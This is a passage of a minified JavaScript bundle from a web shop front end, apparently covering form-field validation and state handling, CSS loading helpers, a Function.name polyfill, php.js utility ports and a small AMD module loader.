if(this.isUsePromptError()){this.$element.validationEngine('showPrompt',message,null,this.promptPosition,true)}else{if(this.$element.attr('title')){this.element.oldTitle=this.$element.attr('title');this.$element.removeAttr('title')};if('undefined'==typeof(this.element.errorTooltipAssigned)||!this.element.errorTooltipAssigned){this.$element.tooltip({title:message,placement:'bottom',trigger:'focus'});this.element.errorTooltipAssigned=true;this.$element.tooltip('show')}else if(message!==oldErrorMessage)this.$element.tooltip('hide').attr('data-original-title',message).tooltip('show')};if(serverSideError)this.$element.addClass('server-validation-error');this.$element.trigger('invalid');this.triggerVent('markAsInvalid',this)};CommonElement.prototype.unmarkAsInvalid=function(){if(this.$element.hasClass('validation-error'))this.$element.trigger('valid');this.$element.data('lastValidationError',null).data('lastValidationKey',null).removeClass('validation-error').removeClass('server-validation-error').each(function(){this.hideInlineError()});this.$element.parent().removeClass('has-error');if('undefined'!=typeof(this.element.errorTooltipAssigned)&&this.element.errorTooltipAssigned){this.$element.tooltip('destroy');this.element.errorTooltipAssigned=false};if('undefined'!=typeof(this.element.oldTitle)&&this.element.oldTitle){this.$element.attr('title',this.element.oldTitle);this.element.oldTitle=null};this.triggerVent('unmarkAsInvalid',this)};CommonElement.prototype.markAsValid=function(message){this.unmarkAsInvalid();this.$element.data('lastValidationMessage',message).each(function(){this.hideInlineMessage();this.showInlineMessage(message)});this.$element.parent().addClass('has-success');if(isElement(this.element,'input')&&-1==jQuery.inArray(this.element.type,['checkbox','radio']))this.$element.parent().addClass('has-success-mark');this.triggerVent('markAsValid',this)};CommonElement.prototype.showInlineError=function(message){var elm=jQuery(document.createElement('p')).addClass('error').addClass('inline-error').html(message),placed=false;this.triggerVent('placeError',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineError=function(){return jQuery('p.inline-error',this.element.parentNode).remove()};CommonElement.prototype.showInlineMessage=function(message){var elm=jQuery(document.createElement('p')).addClass('message').addClass('inline-message').html(message),placed=false;this.triggerVent('placeMessage',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineMessage=function(){return jQuery('p.inline-message',this.element.parentNode).remove()};CommonElement.prototype.markAsProgress=function(){this.$element.addClass('progress-mark-apply');this.$element.parent().removeClass('has-success has-success-mark');return jQuery('<div></div>').insertAfter(this.$element).addClass('single-progress-mark')};CommonElement.prototype.unmarkAsProgress=function(){this.$element.removeClass('progress-mark-apply');return jQuery('.single-progress-mark',this.element.parentNode).remove()};CommonElement.prototype.markAsWatcher=function(beforeCallback){var o=this;this.element.selfSubmitting=false;this.element.selfSubmitTO=null;this.element.lastValue=this.element.value;var submitElement=function(event){if(o.element.selfSubmitTO){clearTimeout(o.element.selfSubmitTO);o.element.selfSubmitTO=null};if((o.isChanged()||(o.$element.hasClass('validation-error')&&!o.$element.hasClass('server-validation-error')))&&(!beforeCallback||beforeCallback(o.element)))jQuery(o.element.form).submit()},delayedUpdate=function(event){if(this.lastValue!=this.value){this.lastValue=this.value;if(this.selfSubmitTO){clearTimeout(this.selfSubmitTO);this.selfSubmitTO=null};this.selfSubmitTO=setTimeout(submitElement,o.watchTTL)}};o.$element.blur(submitElement).keyup(delayedUpdate).filter('[type="checkbox"]').click(submitElement);if('undefined'!=typeof(jQuery.fn.mousewheel))o.$element.mousewheel(delayedUpdate)};CommonElement.prototype.markAsColumnSwitcher=function(){this.$element.click(function(){var idx=jQuery(this).parents('th').get(0).cellIndex,newState=this.checked;jQuery(this).parents('table').find('tr').each(function(){jQuery(this.cells[idx]).find(':checkbox').get(0).checked=newState})})};CommonElement.prototype.markAsWheelControlled=function(){var o=this;this.$element.mousewheel(function(event,delta){if(o.$element.attr('class').match(/min\[(\d+)\].*max\[(\d+)\]/))o.$element.mousewheel.options={min:RegExp.$1,max:RegExp.$2};return o.$element.hasClass('focused')&&o.updateByMouseWheel(event,delta)});if(!this.$element.hasClass('no-wheel-mark')&&0==this.$element.nextAll('.wheel-mark').length)jQuery(document.createElement('span')).addClass('wheel-mark').html('&nbsp;').insertAfter(this.$element);this.$element.addClass('wheel-mark-input');this.$element.focus(function(){jQuery(this).addClass('focused')});this.$element.blur(function(){jQuery(this).removeClass('focused')})};CommonElement.prototype.updateByMouseWheel=function(event,delta){event.stopPropagation();var value=false,mantis=0;if(this.element.value.length==0){value=0}else if(this.element.value.search(/^ *[+-]?[0-9]+\.?[0-9]* *$/)!=-1){var m=this.element.value.match(/^ *[+-]?[0-9]+\.([0-9]+) *$/);if(m&&m[1])mantis=m[1].length;value=parseFloat(this.element.value);if(isNaN(value))value=false};if(value!==false){value=value+delta;if(typeof(jQuery(this).mousewheel)!='undefined'&&typeof(jQuery(this).mousewheel.options)!='undefined'){var mwBase=jQuery(this).mousewheel.options,min=parseFloat(mwBase.min),max=parseFloat(mwBase.max);if(typeof(mwBase.min)!='undefined'&&min>value){value=min}else if(typeof(mwBase.max)!='undefined'&&max<value)value=max};value=mantis?Math.round(value*Math.pow(10,mantis))/Math.pow(10,mantis):Math.round(value);var oldValue=this.element.value;this.element.value=value;if(jQuery(this.element).validationEngine('validate')){this.element.value=oldValue}else{this.$element.change();jQuery(this.element.form).change()};this.$element.removeClass('wrong-amount')};return false};CommonElement.prototype.undo=function(){if(this.isChanged(true)){if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio'])){this.element.checked=this.element.initialValue}else this.element.value=this.element.initialValue;this.$element.change();this.$element.trigger('undo')}};CommonElement.prototype.isWatcher=function(){return'undefined'!=typeof(this.element.selfSubmitting)};CommonElement.prototype.isChangedWatcher=function(){return this.isWatcher()&&this.element.selfSubmitTO};CommonElement.prototype.isChanged=function(onlyVisible){var result=false;if((!(onlyVisible&&!this.isVisible())&&this.isSignificantInput())||this.isAffectChange())if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=!this.isEqualArrayValues(this.element.initialValue,this.$element.val(),this.$element)}else result=!this.isEqualValues(this.element.initialValue,this.element.value,this.$element)}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=!this.isEqualValues(this.element.initialValue,!!this.element.checked,this.$element);return result};CommonElement.prototype.wasFilledOnce=function(){if(!this.wasFilled)if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','password','hidden','file'])){this.wasFilled=!_.isEmpty(this.element.value)||this.isChanged(true)}else this.wasFilled=true;return this.wasFilled};CommonElement.prototype.isSignificantInput=function(){return!this.$element.hasClass('not-significant')};CommonElement.prototype.isAffectChange=function(){return this.$element.hasClass('affect-change')};CommonElement.prototype.isRequired=function(){return this.element.className.indexOf('required')!=-1};CommonElement.prototype.isEqualValues=function(oldValue,newValue){return oldValue==newValue};CommonElement.prototype.isEqualArrayValues=function(oldValue,newValue,element){var result=false;if(oldValue==null){result=(oldValue==newValue)}else if(newValue!=null&&oldValue.length==newValue.length){result=true;for(var i=0;i<oldValue.length;i++)if(oldValue[i]!=newValue[i]){result=false;break}};return result};CommonElement.prototype.saveValue=function(){const customInitValue=this.$element.data('init-value');this.element.initialValue=customInitValue?customInitValue:this.getCanonicalValue()};CommonElement.prototype.getCanonicalValue=function(){var result=null;if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=this.$element.val()}else result=this.element.value}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=this.element.checked;return result};CommonElement.prototype.preprocessBackgroundSubmit=function(){if(this.$element.hasClass('progress-mark-owner')&&this.isVisible()&&this.isChanged())this.markAsProgress();if(!this.$element.prop('readonly')){if(isElement(this.element,'select'))this.$element.addClass('readonly-mark');this.$element.prop('readonly','readonly');this.element.isTemporaryReadonly=true}};CommonElement.prototype.postprocessBackgroundSubmit=function(){if(this.getForm()&&this.getForm().isSaveValue(this))this.saveValue();if(this.$element.hasClass('progress-mark-apply'))this.unmarkAsProgress();if(this.element.isTemporaryReadonly){if(isElement(this.element,'select'))this.$element.removeClass('readonly-mark');this.$element.prop('readonly',false);this.element.isTemporaryReadonly=null}};CommonElement.prototype.skipCurrentBgSubmit=function(){this.postprocessBackgroundSubmit()};CommonElement.prototype.linkWithCountry=function(){var countryName=this.element.name.replace(/state/,'country'),country=this.element.form.elements.namedItem(countryName);if(country&&'undefined'!=typeof(window.CountriesStates)){this.element.isFocused=false;jQuery(this.$element).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});var stateSwitcher=document.createElement('input');stateSwitcher.type='hidden';stateSwitcher.name=this.element.name.replace(/state/,'is_custom_state');stateSwitcher.value=isElement(this.element,'input')?'1':'';country.form.appendChild(stateSwitcher);new CommonElement(stateSwitcher);this.element.currentCountryCode=false;country.stateInput=this.element;var o=this;o.lastStateText='';var replaceElement=function(type){var inp=document.createElement(type);if(type=='input')inp.type='text';inp.id=this.stateInput.id;inp.className=this.stateInput.className;inp.name=this.stateInput.name;inp.currentCountryCode=this.stateInput.currentCountryCode;var isFocused=this.stateInput.isFocused;jQuery(this.stateInput).replaceWith(inp);this.stateInput=inp;if(isFocused)this.stateInput.focus();jQuery(this.stateInput).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});o.bind(inp)},change=function(){if(this.stateInput.currentCountryCode==this.value)return true;this.stateInput.currentCountryCode=this.value;if('undefined'==typeof(CountriesStates[this.value])){if(!isElement(this.stateInput,'input')){replaceElement.call(this,'input');this.stateInput.value=o.lastStateText};stateSwitcher.value='1'}else{var previousSelected=null;if(isElement(this.stateInput,'select')){if(this.stateInput.options.length>0&&this.stateInput.options[this.stateInput.selectedIndex].value!==''){previousSelected=this.stateInput.options[this.stateInput.selectedIndex].value;jQuery('option',this.stateInput).remove()}}else{o.lastStateText=this.stateInput.value;replaceElement.call(this,'select')};for(var i=0;i<CountriesStates[this.value].length;i++){var s=CountriesStates[this.value][i];this.stateInput.options[i]=new Option(s.state,s.state_code);if(previousSelected&&previousSelected==s.state_code){this.stateInput.options[i].selected=true;this.stateInput.selectedIndex=i}};stateSwitcher.value=''}};jQuery(country).change(change);change.call(country)}};CommonElement.prototype.processLocation=function(){if(this.$element.attr('onclick')&&-1!==this.$element.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=this.$element.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);this.$element.data('location',m[1]).removeAttr('onclick')}};CommonElement.prototype.toggleActivity=function(condition){if(('undefined'!=typeof condition&&condition)||('undefined'==typeof condition&&!this.isEnabled())){this.enable()}else this.disable()};CommonElement.prototype.isEnabled=function(){return!this.$element.hasClass('disabled')};CommonElement.prototype.disable=function(){this.$element.addClass('disabled').prop('disabled',true)};CommonElement.prototype.enable=function(){this.$element.removeClass('disabled').prop('disabled',false)};CommonElement.prototype.handleChange=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness||this.$element.hasClass('validation-error')||this.$element.hasClass('touched'))this.validate();if(controlReadiness)this.element.form.commonController.processReadiness();this.$element.addClass('touched')};CommonElement.prototype.handleKeyUp=function(event){if(this.isSignificantInput())jQuery(this.element.form).change()};CommonElement.prototype.handleKeyUpControlReadiness=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness)this.element.form.commonController.processReadiness()};CommonElement.prototype.handleValidationEngineResult=function(event,field,errorFound,prompText){if(errorFound){jQuery('.formError').remove();if(!field.data('validation-silent'))field.get(0).commonController.markAsInvalid(prompText.replace(/^\* /g,'').replace(/<br.>.*$/g,''))}else field.get(0).commonController.unmarkAsInvalid();field.data('validation-error',errorFound)};CommonElement.prototype.validateEmail=function(){var re=new RegExp("^[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z](?:[a-z0-9-]*[a-z0-9])?\\s*$",'gi'),apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||this.element.value.search(re)!==-1,message:'Enter a correct email',apply:apply}};CommonElement.prototype.validateInteger=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||-1!=this.element.value.search(/^ *[0-9]+ */),message:'Enter an integer',apply:apply}};CommonElement.prototype.validateFloat=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=this.element.value.replace(/^ +/,'').replace(/ +$/,''),sanitized=parseFloat(value);return{status:!apply||!this.element.value.length||(!isNaN(sanitized)),message:'Enter a number',apply:apply}};CommonElement.prototype.validatePositive=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0<=value),message:'Enter a positive number',apply:apply}};CommonElement.prototype.validateNegative=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0>=value),message:'Enter a negative number',apply:apply}};CommonElement.prototype.validateNonZero=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0!=value),message:'Zero cannot be used',apply:apply}};CommonElement.prototype.validateRange=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),result={status:true,message:'This field is required',apply:apply};if(apply&&this.element.value.length){var value=parseFloat(this.element.value);if(isNaN(value)){result.status=false}else if(typeof(this.element.min)!=='undefined'&&this.element.min>value){result.status=false;result.message='Field too small!'}else if(typeof(this.element.max)!=='undefined'&&this.element.max<value){result.status=false;result.message='Field too big!'}};return result};CommonElement.prototype.validateRequired=function(){return{status:this.element.value!==null&&0<this.element.value.length,message:'Field is required!',apply:true}};CommonElement.prototype.assignHandlers=function(){var o=this;jQuery.each(this.handlers,function(index,elm){if(elm.canApply.call(o))elm.handler.call(o)})};CommonElement.prototype.handlers=[{canApply:function(){return this.$element.hasClass('watcher')},handler:CommonElement.prototype.markAsWatcher},{canApply:function(){return this.$element.hasClass('field-state')&&this.$element.hasClass('linked')},handler:CommonElement.prototype.linkWithCountry},{canApply:function(){return this.$element.hasClass('column-switcher')&&0<this.$element.parents('th').length},handler:CommonElement.prototype.markAsColumnSwitcher},{canApply:function(){return this.$element.hasClass('wheel-ctrl')},handler:CommonElement.prototype.markAsWheelControlled},{canApply:function(){return this.$element.is('textarea.resizeble-txt')},handler:function(){var min=this.$element.data('min-size-height')||this.$element.height(),max=this.$element.data('max-size-height');this.$element.TextAreaExpander(min,max)}},{canApply:function(){return this.$element},handler:function(){this.$element.blur(_.bind(function(){this.triggerVent('blur',this)},this))}},{canApply:function(){return this.$element},handler:function(){this.$element.focus(_.bind(function(){this.triggerVent('focus',this)},this))}}];CommonElement.prototype.hasDependency=function(){return this.$element.closest('.has-dependency').length>0};CommonElement.prototype.getDependency=function(){return this.hasDependency()?core.getCommentedData(this.$element.closest('.has-dependency'),'dependency'):{}};CommonElement.prototype.hideByDependency=function(){this.$element.closest('.has-dependency').addClass('hidden')};CommonElement.prototype.showByDependency=function(){this.$element.closest('.has-dependency').removeClass('hidden')};core.autoload(CommonForm);(function($){jQuery.fn.commonController=function(property){var args=Array.prototype.slice.call(arguments,1);this.each(function(){if('undefined'==typeof(this.commonController))if(isElement(this,'form')){new CommonForm(this)}else if(isElement(this,'input')||isElement(this,'select')||isElement(this,'textarea')||isElement(this,'button'))new CommonElement(this);if('undefined'!==typeof(this.commonController)&&'undefined'!==typeof(this.commonController[property]))if('function'==typeof(this.commonController[property])){this.commonController[property].apply(this.commonController,args)}else this.commonController[property]=args[0]});return this}})(jQuery);;
/* AUTOGENERATED: loadCSS.min.js */
!function(e){"use strict";var n=function(n,t,o){function i(e){if(a.body)return e();setTimeout(function(){i(e)})}function r(){l.addEventListener&&l.removeEventListener("load",r),l.media=o||"all"}var d,a=e.document,l=a.createElement("link");if(t)d=t;else{var f=(a.body||a.getElementsByTagName("head")[0]).childNodes;d=f[f.length-1]}var s=a.styleSheets;l.rel="stylesheet",l.href=n,l.media="only x",i(function(){d.parentNode.insertBefore(l,t?d:d.nextSibling)});var u=function(e){for(var n=l.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){u(e)})};return l.addEventListener&&l.addEventListener("load",r),l.onloadcssdefined=u,u(r),l};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: cssrelpreload.min.js */
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: onloadCSS.min.js */
function onloadCSS(n,a){function t(){!d&&a&&(d=!0,a.call(n))}var d;n.addEventListener&&n.addEventListener("load",t),n.attachEvent&&n.attachEvent("onload",t),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n&&n.onloadcssdefined(t)};
/* AUTOGENERATED: Function.name.js */
(function(){var fnNameMatchRegex=/^\s*function\s+([^\(\s]*)\s*/
function _name(){var match,name;if(this===Function||this===Function.prototype.constructor){name="Function"}else if(this!==Function.prototype){match=(""+this).match(fnNameMatchRegex);name=match&&match[1]};return name||""};var needsPolyfill=!("name"in Function.prototype&&"name"in(function x(){})),canDefineProp=typeof Object.defineProperty==="function"&&(function(){var result;try{Object.defineProperty(Function.prototype,"_xyz",{get:function(){return"blah"},configurable:true});result=Function.prototype._xyz==="blah";delete Function.prototype._xyz}catch(e){result=false};return result})(),canDefineGetter=typeof Object.prototype.__defineGetter__==="function"&&(function(){var result;try{Function.prototype.__defineGetter__("_abc",function(){return"foo"});result=Function.prototype._abc==="foo";delete Function.prototype._abc}catch(e){result=false};return result})();Function.prototype._name=_name;if(needsPolyfill)if(canDefineProp){Object.defineProperty(Function.prototype,"name",{get:function(){var name=_name.call(this);if(this!==Function.prototype)Object.defineProperty(this,"name",{value:name,configurable:true});return name},configurable:true})}else if(canDefineGetter)Function.prototype.__defineGetter__("name",function(){var name=_name.call(this);if(this!==Function.prototype)this.__defineGetter__("name",function(){return name});return name})})();;
/* AUTOGENERATED: php.min.js */
function var_export(mixed_expression,bool_return){var retstr='',iret='',cnt=0,x=[],i=0,funcParts=[],idtLevel=arguments[2]||2,innerIndent='',outerIndent='',getFuncName=function(fn){var name=/\W*function\s+([\w\$]+)\s*\(/.exec(fn);if(!name)return'(Anonymous)';return name[1]},_makeIndent=function(idtLevel){return(new Array(idtLevel+1)).join(' ')},__getType=function(inp){var i=0,match,type=typeof inp;if(type==='object'&&inp!==null&&inp.constructor&&getFuncName(inp.constructor)==='PHPJS_Resource')return'resource';if(type==='function')return'function';if(type==='object'&&!inp)return'null';if(type==="object"){if(!inp.constructor)return'object';var cons=inp.constructor.toString();match=cons.match(/(\w+)\(/);if(match)cons=match[1].toLowerCase();var types=["boolean","number","string","array"];for(i=0;i<types.length;i++)if(cons===types[i]){type=types[i];break}};return type},type=__getType(mixed_expression);if(type===null){retstr="NULL"}else if(type==='array'||type==='object'){outerIndent=_makeIndent(idtLevel-2);innerIndent=_makeIndent(idtLevel);for(i in mixed_expression){var value=this.var_export(mixed_expression[i],true,idtLevel+2);x[cnt++]=innerIndent+i+' => '+(__getType(mixed_expression[i])==='array'?'\n':'')+value};iret=x.join(',\n');retstr=outerIndent+"array (\n"+iret+'\n'+outerIndent+')'}else if(type==='function'){funcParts=mixed_expression.toString().match(/function .*?\((.*?)\) \{([\s\S]*)\}/);retstr="create_function ('"+funcParts[1]+"', '"+funcParts[2].replace(new RegExp("'",'g'),"\\'")+"')"}else if(type==='resource'){retstr='NULL'}else retstr=(typeof mixed_expression!=='string')?mixed_expression:"'"+mixed_expression.replace(/(["'])/g,"\\$1").replace(/\0/g,"\\0")+"'";if(bool_return!==true){this.echo(retstr);return null}else return retstr}
function is_null(mixed_var){return(mixed_var===null)}
function echo(){var arg='',argc=arguments.length,argv=arguments,i=0,holder,win=this.window,d=win.document,ns_xhtml='http://www.w3.org/1999/xhtml',ns_xul='http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul',stringToDOM=function(str,parent,ns,container){var extraNSs='';if(ns===ns_xul)extraNSs=' xmlns:html="'+ns_xhtml+'"';var stringContainer='<'+container+' xmlns="'+ns+'"'+extraNSs+'>'+str+'</'+container+'>',dils=win.DOMImplementationLS,dp=win.DOMParser,ax=win.ActiveXObject;if(dils&&dils.createLSInput&&dils.createLSParser){var lsInput=dils.createLSInput();lsInput.stringData=stringContainer;var lsParser=dils.createLSParser(1,null);return lsParser.parse(lsInput).firstChild}else if(dp){try{var fc=new dp().parseFromString(stringContainer,'text/xml');if(fc&&fc.documentElement&&fc.documentElement.localName!=='parsererror'&&fc.documentElement.namespaceURI!=='http://www.mozilla.org/newlayout/xml/parsererror.xml')return fc.documentElement.firstChild}catch(e){}}else if(ax){var axo=new ax('MSXML2.DOMDocument');axo.loadXML(str);return axo.documentElement};if(d.createElementNS&&(d.documentElement.namespaceURI||d.documentElement.nodeName.toLowerCase()!=='html'||(d.contentType&&d.contentType!=='text/html'))){holder=d.createElementNS(ns,container)}else holder=d.createElement(container);holder.innerHTML=str;while(holder.firstChild)parent.appendChild(holder.firstChild);return false},ieFix=function(node){if(node.nodeType===1){var newNode=d.createElement(node.nodeName),i,len;if(node.attributes&&node.attributes.length>0)for(i=0,len=node.attributes.length;i<len;i++)newNode.setAttribute(node.attributes[i].nodeName,node.getAttribute(node.attributes[i].nodeName));if(node.childNodes&&node.childNodes.length>0)for(i=0,len=node.childNodes.length;i<len;i++)newNode.appendChild(ieFix(node.childNodes[i]));return newNode}else return d.createTextNode(node.nodeValue)},replacer=function(s,m1,m2){if(m1!=='\\'){return m1+eval(m2)}else return s};this.php_js=this.php_js||{};var phpjs=this.php_js,ini=phpjs.ini,obs=phpjs.obs;for(i=0;i<argc;i++){arg=argv[i];if(ini&&ini['phpjs.echo_embedded_vars'])arg=arg.replace(/(.?)\{?\$(\w*?\}|\w*)/g,replacer);if(!phpjs.flushing&&obs&&obs.length){obs[obs.length-1].buffer+=arg;continue};if(d.appendChild){if(d.body){if(win.navigator.appName==='Microsoft Internet Explorer'){d.body.appendChild(stringToDOM(ieFix(arg)))}else{var unappendedLeft=stringToDOM(arg,d.body,ns_xhtml,'div').cloneNode(true);if(unappendedLeft)d.body.appendChild(unappendedLeft)}}else d.documentElement.appendChild(stringToDOM(arg,d.documentElement,ns_xul,'description'))}else if(d.write)d.write(arg)}}
function htmlspecialchars(string,quote_style,charset,double_encode){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined'||quote_style===null)quote_style=2;string=string.toString();if(double_encode!==false)string=string.replace(/&/g,'&amp;');string=string.replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/\s/g,'&nbsp;');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/'/g,'&#039;');if(!noquotes)string=string.replace(/"/g,'&quot;');return string}
function htmlspecialchars_decode(string,quote_style){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined')quote_style=2;string=string.toString().replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&nbsp;/g,' ');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/&#0*39;/g,"'");if(!noquotes)string=string.replace(/&quot;/g,'"');string=string.replace(/&amp;/g,'&');return string}
function str_replace(search,replace,subject,count){var i=0,j=0,temp='',repl='',sl=0,fl=0,f=[].concat(search),r=[].concat(replace),s=subject,ra=Object.prototype.toString.call(r)==='[object Array]',sa=Object.prototype.toString.call(s)==='[object Array]';s=[].concat(s);if(count)this.window[count]=0;for(i=0,sl=s.length;i<sl;i++){if(s[i]==='')continue;for(j=0,fl=f.length;j<fl;j++){temp=s[i]+'';repl=ra?(r[j]!==undefined?r[j]:''):r[0];s[i]=temp.split(f[j]).join(repl);if(count&&s[i]!==temp)this.window[count]+=(temp.length-s[i].length)/f[j].length}};return sa?s:s[0]}
function array_merge(){var args=Array.prototype.slice.call(arguments),argl=args.length,arg,retObj={},k='',argil=0,j=0,i=0,ct=0,toStr=Object.prototype.toString,retArr=true;for(i=0;i<argl;i++)if(toStr.call(args[i])!=='[object Array]'){retArr=false;break};if(retArr){retArr=[];for(i=0;i<argl;i++)retArr=retArr.concat(args[i]);return retArr};for(i=0,ct=0;i<argl;i++){arg=args[i];if(toStr.call(arg)==='[object Array]'){for(j=0,argil=arg.length;j<argil;j++)retObj[ct++]=arg[j]}else for(k in arg)if(arg.hasOwnProperty(k))if(parseInt(k,10)+''===k){retObj[ct++]=arg[k]}else retObj[k]=arg[k]};return retObj}
function array_unique(inputArr){var key='',tmp_arr2={},val='',__array_search=function(needle,haystack){var fkey='';for(fkey in haystack)if(haystack.hasOwnProperty(fkey))if((haystack[fkey]+'')===(needle+''))return fkey;return false};for(key in inputArr)if(inputArr.hasOwnProperty(key)){val=inputArr[key];if(false===__array_search(val,tmp_arr2))tmp_arr2[key]=val};return tmp_arr2}
function intval(mixed_var,base){var tmp,type=typeof mixed_var;if(type==='boolean'){return+mixed_var}else if(type==='string'){tmp=parseInt(mixed_var,base||10);return(isNaN(tmp)||!isFinite(tmp))?0:tmp}else if(type==='number'&&isFinite(mixed_var)){return mixed_var|0}else return 0};
/* AUTOGENERATED: amd.js */
var CoreAMD={pending:{},define:function(name,dependencies,callback){if(_.isFunction(dependencies)){callback=dependencies;dependencies=[]};if(_.isString(dependencies))dependencies=[dependencies];if(dependencies===undefined)dependencies=[];if(callback===undefined)callback=function(){};var moduleDeferred=this._createDeferred(name);jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){moduleDeferred.resolve(callback.apply(window,arguments))})},require:function(dependencies,callback){if(_.isString(dependencies))dependencies=[dependencies];jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){callback.apply(window,arguments)})},getUnresolvedDependencies:function(){var result=[];for(var name in this.pending)if(this.pending.hasOwnProperty(name))if(this.pending[name].state()==='pending')result.push(name);return result},_createDeferred:function(name){if(this.pending[name]===undefined)this.pending[name]=new jQuery.Deferred();return this.pending[name]}};if(window.define)window._define=window.define;window.define=_.bind(CoreAMD.define,CoreAMD);if(window.require)window._require=window.require;window.require=_.bind(CoreAMD.require,CoreAMD);define('js/jquery',function(){return jQuery});define('js/underscore',function(){return _});jQuery(function(){define('ready');setTimeout(function(){var unresolvedDependencies=CoreAMD.getUnresolvedDependencies();if(unresolvedDependencies.length)console.warn('Unresolved dependencies',unresolvedDependencies)},1)});(function(){var event=document.createEvent('HTMLEvents');event.initEvent('amd-ready',true,true);document.dispatchEvent(event)})();;
/* AUTOGENERATED: translate.js */
